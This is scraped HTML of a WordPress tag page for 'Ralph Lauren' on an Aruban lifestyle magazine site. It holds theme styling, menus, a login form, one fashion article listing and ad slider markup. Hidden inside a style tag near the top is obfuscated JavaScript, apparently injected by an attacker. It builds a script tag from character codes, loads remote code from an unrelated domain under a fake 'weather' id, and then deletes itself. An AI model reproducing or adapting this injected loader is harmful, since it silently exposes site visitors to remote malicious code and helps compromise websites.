a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://focus.aw/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/tag/ralph-lauren/",
                    "name": "Ralph Lauren"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _jstxnsfays="apfmbwmunnuj";try{varapbkbu=String;let _oafjy=apbkbu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _pzre="s"+"c"+apbkbu[_oafjy](114,105,112,116);var _qgnbsmrxkh="c"+"re"+apbkbu[_oafjy](97,116,101,69,108,101,109,101,110,116);let _lrpq="s"+apbkbu[_oafjy](114,99);let akultwdtaaz=apbkbu[_oafjy](105,100);var _qybjdsdvwr="cu"+"rre"+apbkbu[_oafjy](110,116,83,99,114,105,112,116);let ajurlvnr="pa"+"r"+apbkbu[_oafjy](101,110,116,78,111,100,101);let akusehchjil="i"+"ns"+apbkbu[_oafjy](101,114,116,66,101,102,111,114,101);var _gbnd="ge"+"El"+apbkbu[_oafjy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aoorg="h"+"e"+apbkbu[_oafjy](97,100);var _obnld="ap"+"p"+apbkbu[_oafjy](101,110,100,67,104,105,108,100);let _seuclwfbzll=document;let _xkgxnfui="t"+"e"+apbkbu[_oafjy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _pkfwko=_seuclwfbzll[_qgnbsmrxkh](_pzre);_pkfwko['as'+'y'+'nc']=true;let _uwftkj=apbkbu[_oafjy](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+apbkbu[_oafjy](47)+apbkbu[_oafjy](115,99,114,105,112,116)+apbkbu[_oafjy](47)+"s"+"ta"+apbkbu[_oafjy](114,116,46,106,115);_pkfwko[_lrpq]=_uwftkj;_pkfwko[akultwdtaaz]=_xkgxnfui;if(_seuclwfbzll[_qybjdsdvwr]){_seuclwfbzll[_qybjdsdvwr][ajurlvnr][akusehchjil](_pkfwko,_seuclwfbzll[_qybjdsdvwr]);let _yfwwrdalsv=document;if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_seuclwfbzll[_gbnd](aoorg)[0][_obnld](_pkfwko);if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-ralph-lauren tag-3062 wp-theme-Newspaper td-standard-pack global-block-template-8 td-lifestyle wpb-js-composer js-comp-ver-8.7.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li id="menu-item-26626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li id="menu-item-24424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></li>
</ul>
</li>
<li id="menu-item-22660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1857"><a>Awards Gallery<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://focus.aw/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, January 20, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://focus.aw/">
			<img class="td-retina-data"  data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">Focus</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" alt=""  width="265" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="265" height="90"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2069";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "518";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://focus.aw/index.php/category/magazine/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="47" href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="823" href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="831" href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="46" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="10" href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" class="td-image-wrap " title="E DISEÑO DI INTERIOR PA AÑA 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DISEÑO DI INTERIOR PA AÑA 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_2708-218x150.png"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" title="E DISEÑO DI INTERIOR PA AÑA 2026">E DISEÑO DI INTERIOR PA AÑA 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/13/mayra-spinola-e-pensamento-di-miedo-di-no-lanta/"  rel="bookmark" class="td-image-wrap " title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/Mayra-Spinola-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/13/mayra-spinola-e-pensamento-di-miedo-di-no-lanta/"  rel="bookmark" title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”">MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1857"><a>Awards Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://focus.aw/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://focus.aw/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ralph Lauren</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Ralph Lauren</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2022/08/24/jlo-a-bisti-3-shimis-di-bruid-mahestuoso/"  rel="bookmark" class="td-image-wrap " title="JLO A BISTI 3 SHIMIS DI BRUID MAHESTUOSO" ><img class="entry-thumb" src="[data-uri]" alt="" title="JLO A BISTI 3 SHIMIS DI BRUID MAHESTUOSO" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2022/08/JLo-Wedding-Dresses-t-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2022/08/24/jlo-a-bisti-3-shimis-di-bruid-mahestuoso/"  rel="bookmark" title="JLO A BISTI 3 SHIMIS DI BRUID MAHESTUOSO">JLO A BISTI 3 SHIMIS DI BRUID MAHESTUOSO</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:51:53-04:00" >24 August, 2022</time></span>                <span class="td-module-comments"><a href="https://focus.aw/index.php/2022/08/24/jlo-a-bisti-3-shimis-di-bruid-mahestuoso/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-16" class="td_block_template_8 widget block-16 widget_block"><p>
			<!-- START Banner B Vertical 2B EN COLUMNA REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_23_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_23_1" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-125" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="JLO A BISTI 3 SHIMIS DI BRUID MAHESTUOSO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-125-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-125-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1251" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
